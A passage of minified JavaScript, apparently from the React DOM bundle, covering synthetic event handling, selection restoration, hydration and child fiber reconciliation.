o=n&&n.nodeName&&n.nodeName.toLowerCase();return o==="input"?!!P1[n.type]:o==="textarea"}function mp(n,o,s,u){Kn(u),o=Rs(o,"onChange"),0<o.length&&(s=new Ou("onChange","change",null,s,u),n.push({event:s,listeners:o}))}var va=null,wa=null;function T1(n){Np(n,0)}function _s(n){var o=_i(n);if(ft(o))return n}function O1(n,o){if(n==="change")return o}var yp=!1;if(d){var ju;if(d){var Fu="oninput"in document;if(!Fu){var vp=document.createElement("div");vp.setAttribute("oninput","return;"),Fu=typeof vp.oninput=="function"}ju=Fu}else ju=!1;yp=ju&&(!document.documentMode||9<document.documentMode)}function wp(){va&&(va.detachEvent("onpropertychange",Sp),wa=va=null)}function Sp(n){if(n.propertyName==="value"&&_s(wa)){var o=[];mp(o,wa,n,Tn(n)),D(T1,o)}}function L1(n,o,s){n==="focusin"?(wp(),va=o,wa=s,va.attachEvent("onpropertychange",Sp)):n==="focusout"&&wp()}function I1(n){if(n==="selectionchange"||n==="keyup"||n==="keydown")return _s(wa)}function $1(n,o){if(n==="click")return _s(o)}function N1(n,o){if(n==="input"||n==="change")return _s(o)}function D1(n,o){return n===o&&(n!==0||1/n===1/o)||n!==n&&o!==o}var cr=typeof Object.is=="function"?Object.is:D1;function Sa(n,o){if(cr(n,o))return!0;if(typeof n!="object"||n===null||typeof o!="object"||o===null)return!1;var s=Object.keys(n),u=Object.keys(o);if(s.length!==u.length)return!1;for(u=0;u<s.length;u++){var p=s[u];if(!f.call(o,p)||!cr(n[p],o[p]))return!1}return!0}function xp(n){for(;n&&n.firstChild;)n=n.firstChild;return n}function bp(n,o){var s=xp(n);n=0;for(var u;s;){if(s.nodeType===3){if(u=n+s.textContent.length,n<=o&&u>=o)return{node:s,offset:o-n};n=u}e:{for(;s;){if(s.nextSibling){s=s.nextSibling;break e}s=s.parentNode}s=void 0}s=xp(s)}}function _p(n,o){return n&&o?n===o?!0:n&&n.nodeType===3?!1:o&&o.nodeType===3?_p(n,o.parentNode):"contains"in n?n.contains(o):n.compareDocumentPosition?!!(n.compareDocumentPosition(o)&16):!1:!1}function Ep(){for(var n=window,o=Rt();o instanceof n.HTMLIFrameElement;){try{var s=typeof o.contentWindow.location.href=="string"}catch{s=!1}if(s)n=o.contentWindow;else break;o=Rt(n.document)}return o}function Mu(n){var o=n&&n.nodeName&&n.nodeName.toLowerCase();return o&&(o==="input"&&(n.type==="text"||n.type==="search"||n.type==="tel"||n.type==="url"||n.type==="password")||o==="textarea"||n.contentEditable==="true")}function j1(n){var o=Ep(),s=n.focusedElem,u=n.selectionRange;if(o!==s&&s&&s.ownerDocument&&_p(s.ownerDocument.documentElement,s)){if(u!==null&&Mu(s)){if(o=u.start,n=u.end,n===void 0&&(n=o),"selectionStart"in s)s.selectionStart=o,s.selectionEnd=Math.min(n,s.value.length);else if(n=(o=s.ownerDocument||document)&&o.defaultView||window,n.getSelection){n=n.getSelection();var p=s.textContent.length,h=Math.min(u.start,p);u=u.end===void 0?h:Math.min(u.end,p),!n.extend&&h>u&&(p=u,u=h,h=p),p=bp(s,h);var w=bp(s,u);p&&w&&(n.rangeCount!==1||n.anchorNode!==p.node||n.anchorOffset!==p.offset||n.focusNode!==w.node||n.focusOffset!==w.offset)&&(o=o.createRange(),o.setStart(p.node,p.offset),n.removeAllRanges(),h>u?(n.addRange(o),n.extend(w.node,w.offset)):(o.setEnd(w.node,w.offset),n.addRange(o)))}}for(o=[],n=s;n=n.parentNode;)n.nodeType===1&&o.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof s.focus=="function"&&s.focus(),s=0;s<o.length;s++)n=o[s],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}var F1=d&&"documentMode"in document&&11>=document.documentMode,wi=null,Au=null,xa=null,zu=!1;function Cp(n,o,s){var u=s.window===s?s.document:s.nodeType===9?s:s.ownerDocument;zu||wi==null||wi!==Rt(u)||(u=wi,"selectionStart"in u&&Mu(u)?u={start:u.selectionStart,end:u.selectionEnd}:(u=(u.ownerDocument&&u.ownerDocument.defaultView||window).getSelection(),u={anchorNode:u.anchorNode,anchorOffset:u.anchorOffset,focusNode:u.focusNode,focusOffset:u.focusOffset}),xa&&Sa(xa,u)||(xa=u,u=Rs(Au,"onSelect"),0<u.length&&(o=new Ou("onSelect","select",null,o,s),n.push({event:o,listeners:u}),o.target=wi)))}function Es(n,o){var s={};return s[n.toLowerCase()]=o.toLowerCase(),s["Webkit"+n]="webkit"+o,s["Moz"+n]="moz"+o,s}var Si={animationend:Es("Animation","AnimationEnd"),animationiteration:Es("Animation","AnimationIteration"),animationstart:Es("Animation","AnimationStart"),transitionend:Es("Transition","TransitionEnd")},Uu={},kp={};d&&(kp=document.createElement("div").style,"AnimationEvent"in window||(delete Si.animationend.animation,delete Si.animationiteration.animation,delete Si.animationstart.animation),"TransitionEvent"in window||delete Si.transitionend.transition);function Cs(n){if(Uu[n])return Uu[n];if(!Si[n])return n;var o=Si[n],s;for(s in o)if(o.hasOwnProperty(s)&&s in kp)return Uu[n]=o[s];return n}var Rp=Cs("animationend"),Pp=Cs("animationiteration"),Tp=Cs("animationstart"),Op=Cs("transitionend"),Lp=new Map,Ip="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function eo(n,o){Lp.set(n,o),l(o,[n])}for(var Hu=0;Hu<Ip.length;Hu++){var Bu=Ip[Hu],M1=Bu.toLowerCase(),A1=Bu[0].toUpperCase()+Bu.slice(1);eo(M1,"on"+A1)}eo(Rp,"onAnimationEnd"),eo(Pp,"onAnimationIteration"),eo(Tp,"onAnimationStart"),eo("dblclick","onDoubleClick"),eo("focusin","onFocus"),eo("focusout","onBlur"),eo(Op,"onTransitionEnd"),c("onMouseEnter",["mouseout","mouseover"]),c("onMouseLeave",["mouseout","mouseover"]),c("onPointerEnter",["pointerout","pointerover"]),c("onPointerLeave",["pointerout","pointerover"]),l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),l("onBeforeInput",["compositionend","keypress","textInput","paste"]),l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var ba="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),z1=new Set("cancel close invalid load scroll toggle".split(" ").concat(ba));function $p(n,o,s){var u=n.type||"unknown-event";n.currentTarget=s,et(u,o,void 0,n),n.currentTarget=null}function Np(n,o){o=(o&4)!==0;for(var s=0;s<n.length;s++){var u=n[s],p=u.event;u=u.listeners;e:{var h=void 0;if(o)for(var w=u.length-1;0<=w;w--){var k=u[w],T=k.instance,B=k.currentTarget;if(k=k.listener,T!==h&&p.isPropagationStopped())break e;$p(p,k,B),h=T}else for(w=0;w<u.length;w++){if(k=u[w],T=k.instance,B=k.currentTarget,k=k.listener,T!==h&&p.isPropagationStopped())break e;$p(p,k,B),h=T}}}if($e)throw n=Te,$e=!1,Te=null,n}function $t(n,o){var s=o[Qu];s===void 0&&(s=o[Qu]=new Set);var u=n+"__bubble";s.has(u)||(Dp(o,n,2,!1),s.add(u))}function Vu(n,o,s){var u=0;o&&(u|=4),Dp(s,n,u,o)}var ks="_reactListening"+Math.random().toString(36).slice(2);function _a(n){if(!n[ks]){n[ks]=!0,i.forEach(function(s){s!=="selectionchange"&&(z1.has(s)||Vu(s,!1,n),Vu(s,!0,n))});var o=n.nodeType===9?n:n.ownerDocument;o===null||o[ks]||(o[ks]=!0,Vu("selectionchange",!1,o))}}function Dp(n,o,s,u){switch(op(o)){case 1:var p=e1;break;case 4:p=t1;break;default:p=Ru}s=p.bind(null,o,s,n),p=void 0,!ie||o!=="touchstart"&&o!=="touchmove"&&o!=="wheel"||(p=!0),u?p!==void 0?n.addEventListener(o,s,{capture:!0,passive:p}):n.addEventListener(o,s,!0):p!==void 0?n.addEventListener(o,s,{passive:p}):n.addEventListener(o,s,!1)}function Wu(n,o,s,u,p){var h=u;if((o&1)===0&&(o&2)===0&&u!==null)e:for(;;){if(u===null)return;var w=u.tag;if(w===3||w===4){var k=u.stateNode.containerInfo;if(k===p||k.nodeType===8&&k.parentNode===p)break;if(w===4)for(w=u.return;w!==null;){var T=w.tag;if((T===3||T===4)&&(T=w.stateNode.containerInfo,T===p||T.nodeType===8&&T.parentNode===p))return;w=w.return}for(;k!==null;){if(w=zo(k),w===null)return;if(T=w.tag,T===5||T===6){u=h=w;continue e}k=k.parentNode}}u=u.return}D(function(){var B=h,ne=Tn(s),le=[];e:{var te=Lp.get(n);if(te!==void 0){var ke=Ou,Le=n;switch(n){case"keypress":if(Ss(s)===0)break e;case"keydown":case"keyup":ke=m1;break;case"focusin":Le="focus",ke=$u;break;case"focusout":Le="blur",ke=$u;break;case"beforeblur":case"afterblur":ke=$u;break;case"click":if(s.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ke=sp;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ke=o1;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ke=w1;break;case Rp:case Pp:case Tp:ke=s1;break;case Op:ke=x1;break;case"scroll":ke=n1;break;case"wheel":ke=_1;break;case"copy":case"cut":case"paste":ke=u1;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ke=up}var Ie=(o&4)!==0,Bt=!Ie&&n==="scroll",F=Ie?te!==null?te+"Capture":null:te;Ie=[];for(var L=B,z;L!==null;){z=L;var de=z.stateNode;if(z.tag===5&&de!==null&&(z=de,F!==null&&(de=H(L,F),de!=null&&Ie.push(Ea(L,de,z)))),Bt)break;L=L.return}0<Ie.length&&(te=new ke(te,Le,null,s,ne),le.push({event:te,listeners:Ie}))}}if((o&7)===0){e:{if(te=n==="mouseover"||n==="pointerover",ke=n==="mouseout"||n==="pointerout",te&&s!==Wn&&(Le=s.relatedTarget||s.fromElement)&&(zo(Le)||Le[Dr]))break e;if((ke||te)&&(te=ne.window===ne?ne:(te=ne.ownerDocument)?te.defaultView||te.parentWindow:window,ke?(Le=s.relatedTarget||s.toElement,ke=B,Le=Le?zo(Le):null,Le!==null&&(Bt=ct(Le),Le!==Bt||Le.tag!==5&&Le.tag!==6)&&(Le=null)):(ke=null,Le=B),ke!==Le)){if(Ie=sp,de="onMouseLeave",F="onMouseEnter",L="mouse",(n==="pointerout"||n==="pointerover")&&(Ie=up,de="onPointerLeave",F="onPointerEnter",L="pointer"),Bt=ke==null?te:_i(ke),z=Le==null?te:_i(Le),te=new Ie(de,L+"leave",ke,s,ne),te.target=Bt,te.relatedTarget=z,de=null,zo(ne)===B&&(Ie=new Ie(F,L+"enter",Le,s,ne),Ie.target=z,Ie.relatedTarget=Bt,de=Ie),Bt=de,ke&&Le)t:{for(Ie=ke,F=Le,L=0,z=Ie;z;z=xi(z))L++;for(z=0,de=F;de;de=xi(de))z++;for(;0<L-z;)Ie=xi(Ie),L--;for(;0<z-L;)F=xi(F),z--;for(;L--;){if(Ie===F||F!==null&&Ie===F.alternate)break t;Ie=xi(Ie),F=xi(F)}Ie=null}else Ie=null;ke!==null&&jp(le,te,ke,Ie,!1),Le!==null&&Bt!==null&&jp(le,Bt,Le,Ie,!0)}}e:{if(te=B?_i(B):window,ke=te.nodeName&&te.nodeName.toLowerCase(),ke==="select"||ke==="input"&&te.type==="file")var De=O1;else if(gp(te))if(yp)De=N1;else{De=I1;var Ke=L1}else(ke=te.nodeName)&&ke.toLowerCase()==="input"&&(te.type==="checkbox"||te.type==="radio")&&(De=$1);if(De&&(De=De(n,B))){mp(le,De,s,ne);break e}Ke&&Ke(n,te,B),n==="focusout"&&(Ke=te._wrapperState)&&Ke.controlled&&te.type==="number"&&Be(te,"number",te.value)}switch(Ke=B?_i(B):window,n){case"focusin":(gp(Ke)||Ke.contentEditable==="true")&&(wi=Ke,Au=B,xa=null);break;case"focusout":xa=Au=wi=null;break;case"mousedown":zu=!0;break;case"contextmenu":case"mouseup":case"dragend":zu=!1,Cp(le,s,ne);break;case"selectionchange":if(F1)break;case"keydown":case"keyup":Cp(le,s,ne)}var Ge;if(Du)e:{switch(n){case"compositionstart":var Je="onCompositionStart";break e;case"compositionend":Je="onCompositionEnd";break e;case"compositionupdate":Je="onCompositionUpdate";break e}Je=void 0}else vi?pp(n,s)&&(Je="onCompositionEnd"):n==="keydown"&&s.keyCode===229&&(Je="onCompositionStart");Je&&(cp&&s.locale!=="ko"&&(vi||Je!=="onCompositionStart"?Je==="onCompositionEnd"&&vi&&(Ge=ip()):(Zr=ne,Tu="value"in Zr?Zr.value:Zr.textContent,vi=!0)),Ke=Rs(B,Je),0<Ke.length&&(Je=new lp(Je,n,null,s,ne),le.push({event:Je,listeners:Ke}),Ge?Je.data=Ge:(Ge=hp(s),Ge!==null&&(Je.data=Ge)))),(Ge=C1?k1(n,s):R1(n,s))&&(B=Rs(B,"onBeforeInput"),0<B.length&&(ne=new lp("onBeforeInput","beforeinput",null,s,ne),le.push({event:ne,listeners:B}),ne.data=Ge))}Np(le,o)})}function Ea(n,o,s){return{instance:n,listener:o,currentTarget:s}}function Rs(n,o){for(var s=o+"Capture",u=[];n!==null;){var p=n,h=p.stateNode;p.tag===5&&h!==null&&(p=h,h=H(n,s),h!=null&&u.unshift(Ea(n,h,p)),h=H(n,o),h!=null&&u.push(Ea(n,h,p))),n=n.return}return u}function xi(n){if(n===null)return null;do n=n.return;while(n&&n.tag!==5);return n||null}function jp(n,o,s,u,p){for(var h=o._reactName,w=[];s!==null&&s!==u;){var k=s,T=k.alternate,B=k.stateNode;if(T!==null&&T===u)break;k.tag===5&&B!==null&&(k=B,p?(T=H(s,h),T!=null&&w.unshift(Ea(s,T,k))):p||(T=H(s,h),T!=null&&w.push(Ea(s,T,k)))),s=s.return}w.length!==0&&n.push({event:o,listeners:w})}var U1=/\r\n?/g,H1=/\u0000|\uFFFD/g;function Fp(n){return(typeof n=="string"?n:""+n).replace(U1,`
`).replace(H1,"")}function Ps(n,o,s){if(o=Fp(o),Fp(n)!==o&&s)throw Error(r(425))}function Ts(){}var Ku=null,Gu=null;function qu(n,o){return n==="textarea"||n==="noscript"||typeof o.children=="string"||typeof o.children=="number"||typeof o.dangerouslySetInnerHTML=="object"&&o.dangerouslySetInnerHTML!==null&&o.dangerouslySetInnerHTML.__html!=null}var Yu=typeof setTimeout=="function"?setTimeout:void 0,B1=typeof clearTimeout=="function"?clearTimeout:void 0,Mp=typeof Promise=="function"?Promise:void 0,V1=typeof queueMicrotask=="function"?queueMicrotask:typeof Mp<"u"?function(n){return Mp.resolve(null).then(n).catch(W1)}:Yu;function W1(n){setTimeout(function(){throw n})}function Xu(n,o){var s=o,u=0;do{var p=s.nextSibling;if(n.removeChild(s),p&&p.nodeType===8)if(s=p.data,s==="/$"){if(u===0){n.removeChild(p),ha(o);return}u--}else s!=="$"&&s!=="$?"&&s!=="$!"||u++;s=p}while(s);ha(o)}function to(n){for(;n!=null;n=n.nextSibling){var o=n.nodeType;if(o===1||o===3)break;if(o===8){if(o=n.data,o==="$"||o==="$!"||o==="$?")break;if(o==="/$")return null}}return n}function Ap(n){n=n.previousSibling;for(var o=0;n;){if(n.nodeType===8){var s=n.data;if(s==="$"||s==="$!"||s==="$?"){if(o===0)return n;o--}else s==="/$"&&o++}n=n.previousSibling}return null}var bi=Math.random().toString(36).slice(2),_r="__reactFiber$"+bi,Ca="__reactProps$"+bi,Dr="__reactContainer$"+bi,Qu="__reactEvents$"+bi,K1="__reactListeners$"+bi,G1="__reactHandles$"+bi;function zo(n){var o=n[_r];if(o)return o;for(var s=n.parentNode;s;){if(o=s[Dr]||s[_r]){if(s=o.alternate,o.child!==null||s!==null&&s.child!==null)for(n=Ap(n);n!==null;){if(s=n[_r])return s;n=Ap(n)}return o}n=s,s=n.parentNode}return null}function ka(n){return n=n[_r]||n[Dr],!n||n.tag!==5&&n.tag!==6&&n.tag!==13&&n.tag!==3?null:n}function _i(n){if(n.tag===5||n.tag===6)return n.stateNode;throw Error(r(33))}function Os(n){return n[Ca]||null}var Ju=[],Ei=-1;function no(n){return{current:n}}function Nt(n){0>Ei||(n.current=Ju[Ei],Ju[Ei]=null,Ei--)}function Lt(n,o){Ei++,Ju[Ei]=n.current,n.current=o}var ro={},un=no(ro),xn=no(!1),Uo=ro;function Ci(n,o){var s=n.type.contextTypes;if(!s)return ro;var u=n.stateNode;if(u&&u.__reactInternalMemoizedUnmaskedChildContext===o)return u.__reactInternalMemoizedMaskedChildContext;var p={},h;for(h in s)p[h]=o[h];return u&&(n=n.stateNode,n.__reactInternalMemoizedUnmaskedChildContext=o,n.__reactInternalMemoizedMaskedChildContext=p),p}function bn(n){return n=n.childContextTypes,n!=null}function Ls(){Nt(xn),Nt(un)}function zp(n,o,s){if(un.current!==ro)throw Error(r(168));Lt(un,o),Lt(xn,s)}function Up(n,o,s){var u=n.stateNode;if(o=o.childContextTypes,typeof u.getChildContext!="function")return s;u=u.getChildContext();for(var p in u)if(!(p in o))throw Error(r(108,_e(n)||"Unknown",p));return M({},s,u)}function Is(n){return n=(n=n.stateNode)&&n.__reactInternalMemoizedMergedChildContext||ro,Uo=un.current,Lt(un,n),Lt(xn,xn.current),!0}function Hp(n,o,s){var u=n.stateNode;if(!u)throw Error(r(169));s?(n=Up(n,o,Uo),u.__reactInternalMemoizedMergedChildContext=n,Nt(xn),Nt(un),Lt(un,n)):Nt(xn),Lt(xn,s)}var jr=null,$s=!1,Zu=!1;function Bp(n){jr===null?jr=[n]:jr.push(n)}function q1(n){$s=!0,Bp(n)}function oo(){if(!Zu&&jr!==null){Zu=!0;var n=0,o=mt;try{var s=jr;for(mt=1;n<s.length;n++){var u=s[n];do u=u(!0);while(u!==null)}jr=null,$s=!1}catch(p){throw jr!==null&&(jr=jr.slice(n+1)),_(Ve,oo),p}finally{mt=o,Zu=!1}}return null}var ki=[],Ri=0,Ns=null,Ds=0,Yn=[],Xn=0,Ho=null,Fr=1,Mr="";function Bo(n,o){ki[Ri++]=Ds,ki[Ri++]=Ns,Ns=n,Ds=o}function Vp(n,o,s){Yn[Xn++]=Fr,Yn[Xn++]=Mr,Yn[Xn++]=Ho,Ho=n;var u=Fr;n=Mr;var p=32-pt(u)-1;u&=~(1<<p),s+=1;var h=32-pt(o)+p;if(30<h){var w=p-p%5;h=(u&(1<<w)-1).toString(32),u>>=w,p-=w,Fr=1<<32-pt(o)+p|s<<p|u,Mr=h+n}else Fr=1<<h|s<<p|u,Mr=n}function ec(n){n.return!==null&&(Bo(n,1),Vp(n,1,0))}function tc(n){for(;n===Ns;)Ns=ki[--Ri],ki[Ri]=null,Ds=ki[--Ri],ki[Ri]=null;for(;n===Ho;)Ho=Yn[--Xn],Yn[Xn]=null,Mr=Yn[--Xn],Yn[Xn]=null,Fr=Yn[--Xn],Yn[Xn]=null}var Nn=null,Dn=null,jt=!1,fr=null;function Wp(n,o){var s=er(5,null,null,0);s.elementType="DELETED",s.stateNode=o,s.return=n,o=n.deletions,o===null?(n.deletions=[s],n.flags|=16):o.push(s)}function Kp(n,o){switch(n.tag){case 5:var s=n.type;return o=o.nodeType!==1||s.toLowerCase()!==o.nodeName.toLowerCase()?null:o,o!==null?(n.stateNode=o,Nn=n,Dn=to(o.firstChild),!0):!1;case 6:return o=n.pendingProps===""||o.nodeType!==3?null:o,o!==null?(n.stateNode=o,Nn=n,Dn=null,!0):!1;case 13:return o=o.nodeType!==8?null:o,o!==null?(s=Ho!==null?{id:Fr,overflow:Mr}:null,n.memoizedState={dehydrated:o,treeContext:s,retryLane:1073741824},s=er(18,null,null,0),s.stateNode=o,s.return=n,n.child=s,Nn=n,Dn=null,!0):!1;default:return!1}}function nc(n){return(n.mode&1)!==0&&(n.flags&128)===0}function rc(n){if(jt){var o=Dn;if(o){var s=o;if(!Kp(n,o)){if(nc(n))throw Error(r(418));o=to(s.nextSibling);var u=Nn;o&&Kp(n,o)?Wp(u,s):(n.flags=n.flags&-4097|2,jt=!1,Nn=n)}}else{if(nc(n))throw Error(r(418));n.flags=n.flags&-4097|2,jt=!1,Nn=n}}}function Gp(n){for(n=n.return;n!==null&&n.tag!==5&&n.tag!==3&&n.tag!==13;)n=n.return;Nn=n}function js(n){if(n!==Nn)return!1;if(!jt)return Gp(n),jt=!0,!1;var o;if((o=n.tag!==3)&&!(o=n.tag!==5)&&(o=n.type,o=o!=="head"&&o!=="body"&&!qu(n.type,n.memoizedProps)),o&&(o=Dn)){if(nc(n))throw qp(),Error(r(418));for(;o;)Wp(n,o),o=to(o.nextSibling)}if(Gp(n),n.tag===13){if(n=n.memoizedState,n=n!==null?n.dehydrated:null,!n)throw Error(r(317));e:{for(n=n.nextSibling,o=0;n;){if(n.nodeType===8){var s=n.data;if(s==="/$"){if(o===0){Dn=to(n.nextSibling);break e}o--}else s!=="$"&&s!=="$!"&&s!=="$?"||o++}n=n.nextSibling}Dn=null}}else Dn=Nn?to(n.stateNode.nextSibling):null;return!0}function qp(){for(var n=Dn;n;)n=to(n.nextSibling)}function Pi(){Dn=Nn=null,jt=!1}function oc(n){fr===null?fr=[n]:fr.push(n)}var Y1=U.ReactCurrentBatchConfig;function Ra(n,o,s){if(n=s.ref,n!==null&&typeof n!="function"&&typeof n!="object"){if(s._owner){if(s=s._owner,s){if(s.tag!==1)throw Error(r(309));var u=s.stateNode}if(!u)throw Error(r(147,n));var p=u,h=""+n;return o!==null&&o.ref!==null&&typeof o.ref=="function"&&o.ref._stringRef===h?o.ref:(o=function(w){var k=p.refs;w===null?delete k[h]:k[h]=w},o._stringRef=h,o)}if(typeof n!="string")throw Error(r(284));if(!s._owner)throw Error(r(290,n))}return n}function Fs(n,o){throw n=Object.prototype.toString.call(o),Error(r(31,n==="[object Object]"?"object with keys {"+Object.keys(o).join(", ")+"}":n))}function Yp(n){var o=n._init;return o(n._payload)}function Xp(n){function o(F,L){if(n){var z=F.deletions;z===null?(F.deletions=[L],F.flags|=16):z.push(L)}}function s(F,L){if(!n)return null;for(;L!==null;)o(F,L),L=L.sibling;return null}function u(F,L){for(F=new Map;L!==null;)L.key!==null?F.set(L.key,L):F.set(L.index,L),L=L.sibling;return F}function p(F,L){return F=po(F,L),F.index=0,F.sibling=null,F}function h(F,L,z){return F.index=z,n?(z=F.alternate,z!==null?(z=z.index,z<L?(F.flags|=2,L):z):(F.flags|=2,L)):(F.flags|=1048576,L)}function w(F){return n&&F.alternate===null&&(F.flags|=2),F}function k(F,L,z,de){return L===null||L.tag!==6?(L=Yc(z,F.mode,de),L.return=F,L):(L=p(L,z),L.return=F,L)}function T(F,L,z,de){var De=z.type;return De===q?ne(F,L,z.props.children,de,z.key):L!==null&&(L.elementType===De||typeof De=="object"&&De!==null&&De.$$typeof===Z&&Yp(De)===L.type)?(de=p(L,z.props),de.ref=Ra(F,L,z),de.return=F,de):(de=sl(z.type,z.key,z.props,null,F.mode,de),de.ref=Ra(F,L,z),de.return=F,de)}function B(F,L,z,de){return L===null||L.tag!==4||L.stateNode.containerInfo!==z.containerInfo||L.stateNode.implementation!==z.implementation?(L=Xc(z,F.mode,de),L.return=F,L):(L=p(L,z.children||[]),L.return=F,L)}function ne(F,L,z,de,De){return L===null||L.tag!==7?(L=Qo(z,F.mode,de,De),L.return=F,L):(L=p(L,z),L.return=F,L)}function le(F,L,z){if(typeof L=="string"&&L!==""||typeof L=="number")return L=Yc(""+L,F.mode,z),L.return=F,L;if(typeof L=="object"&&L!==null){switch(L.$$typeof){case G:return z=sl(L.type,L.key,L.props,null,F.mode,z),z.ref=Ra(F,null,L),z.return=F,z;case P:return L=Xc(L,F.mode,z),L.return=F,L;case Z:var de=L._init;return le(F,de(L._payload),z)}if(qe(L)||oe(L))return L=Qo(L,F.mode,z,null),L.return=F,L;Fs(F,L)}return null}function te(F,L,z,de){var De=L!==null?L.key:null;if(typeof z=="string"&&z!==""||typeof z=="number")return De!==null?null:k(F,L,""+z,de);if(typeof z=="object"&&z!==null){switch(z.$$typeof){case G:return z.key===De?T(F,L,z,de):null;case P:return z.key===De?B(F,L,z,de):null;case Z:return De=z._init,te(F,L,De(z._payload),de)}if(qe(z)||oe(z))return De!==null?null:ne(F,L,z,de,null);Fs(F,z)}return null}function ke(F,L,z,de,De){if(typeof de=="string"&&de!==""||typeof de=="number")return F=F.get(z)||null,k(L,F,""+de,De);if(typeof de=="object"&&de!==null){switch(de.$$typeof){case G:return F=F.get(de.key===null?z:de.key)||null,T(L,F,de,De);case P:return F=F.get(de.key===null?z:de.key)||null,B(L,F,de,De);case Z:var Ke=de._init;return ke(F,L,z,Ke(de._payload),De)}if(qe(de)||oe(de))return F=F.get(z)||null,ne(L,F,de,De,null);Fs(L,de)}return null}function Le(F,L,z,de){for(var De=null,Ke=null,Ge=L,Je=L=0,tn=null;Ge!==null&&Je<z.length;Je++){Ge.index>Je?(tn=Ge,Ge=null):tn=Ge.sibling;var bt=te(F,Ge,z[Je],de);if(bt===null){Ge===null&&(Ge=tn);break}n&&Ge&&bt.alternate===null&&o(F,Ge),L=h(bt,L,Je),Ke===null?De=bt:Ke.sibling=bt,Ke=bt,Ge=tn}if(Je===z.length)return s(F,Ge),jt&&Bo(F,Je),De;if(Ge===null){for(;Je<z.length;Je++)Ge=le(F,z[Je],de),Ge!==null&&(L=h(Ge,L,Je),Ke===null?De=Ge:Ke.sibling=Ge,Ke=Ge);return jt&&Bo(F,Je),De}for(Ge=u(F,Ge);Je<z.length;Je++)tn=ke(Ge,F,Je,z[Je],de),tn!==null&&(n&&tn.alternate!==null&&Ge.delete(tn.key===null?Je:tn.key),L=h(tn,L,Je),Ke===null?De=tn:Ke.sibling=tn,Ke=tn);return n&&Ge.forEach(function(ho){return o(F,ho)}),jt&&Bo(F,Je),De}function Ie(F,L,z,de){var De=oe(z);if(typeof De!="function")throw Error(r(150));if(z=De.call(z),z==null)throw Error(r(151));for(var Ke=De=null,Ge=L,Je=L=0,tn=null,bt=z.next();Ge!==null&&!bt.done;Je++,bt=z.next()){Ge.index>Je?(tn=Ge,Ge=null):tn=Ge.sibling;var ho=te(F,Ge,bt.value,de);if(ho===null){Ge===null&&(Ge=tn);break}n&&Ge&&ho.alternate===null&&o(F,Ge),L=h(ho,L,Je),Ke===null?De=ho:Ke.sibling=ho,Ke=ho,Ge=tn}if(bt.done)return s(F,Ge),jt&&Bo(F,Je),De;if(Ge===null){for(;!bt.done;Je++,bt=z.next())bt=le(F,bt.value,de),bt!==null&&(L=h(bt,L,Je),Ke===null?De=bt:Ke.sibling=bt,Ke=bt);return jt&&Bo(F,Je),De}for(Ge=u(F,Ge);!bt.done;Je++,bt=z.next())bt=ke(Ge,F,Je,bt.value,de),bt!==null&&(n&&bt.alternate!==null&&Ge.delete(bt.key===null?Je:bt.key),L=h(bt,L,Je),Ke===null?De=bt:Ke.sibling=bt,Ke=bt);return n&&Ge.forEach(function(Pw){return o(F,Pw)}),jt&&Bo(F,Je),De}function Bt(F,L,z,de){if(typeof z=="object"&&z!==null&&z.type===q&&z.key===null&&(z=z.props.children),typeof z=="object"&&z!==null){switch(z.$$typeof){case G:e:{for(var De=z.key,Ke=L;Ke!==null;){if(Ke.key===De){if(De=z.type,De===q){if(Ke.tag===7){s(F,Ke.sibling),L=p(Ke,z.props.children),L.return=F,F=L;break e}}else if(Ke.elementType===De||typeof De=="object"&&De!==null&&De.$$typeof===Z&&Yp(De)===Ke.type){s(F,Ke.sibling),L=p(Ke,z.props),L.ref=Ra(F,Ke,z),L.return=F,F=L;break e}s(F,Ke);break}else o(F,Ke);Ke=Ke.sibling}z.type===q?(L=Qo(z.props.children,F.mode,de,z.key),L.return=F,F=L):(de=sl(z.type,z.key,z.props,null,F.mode,de),de.ref=Ra(F,L,z),de.return=F,F=de)}return w(F);case P:e:{for(Ke=z.key;L!==null;){if(L.key===Ke)if(L.tag===4&&L.stateNode.containerInfo===z.containerInfo&&L.stateNode.implementation===z.implementation){s(F,L.sibling),L=p(L,z.children||[]),L.return=F,F=L;break e}else{s(F,L);break}else o(F,L);L=L.sibling}L=Xc(z,F.mode,de),L.return=F,F=L}return w(F);case Z:return Ke=z._init,Bt(F,L,Ke(z._payload),de)}if(qe(z))return Le(F,L,z,de);if(oe(z))return Ie(F,L,z,de);Fs(F,z)}return typeof z=="string"&&z!==""||typeof z=="number"?(z=""+z,L!==null&&L.tag===6?(s(F,L.sibling),L=p(L,z),L.return=F,F=L):(s(F,L),L=Yc(z,F.mode,de),L.return=F,F=L),w(F)):s(F,L)}return Bt}var Ti=Xp(!0),Qp=Xp(!1),Ms=no(null),As=null,Oi=null,ic=null;function ac(){ic=Oi=As=null}function sc(n){var o=Ms.current;Nt(Ms),n._currentValue=o}function lc(n,o,s){for(;n!==null;){var 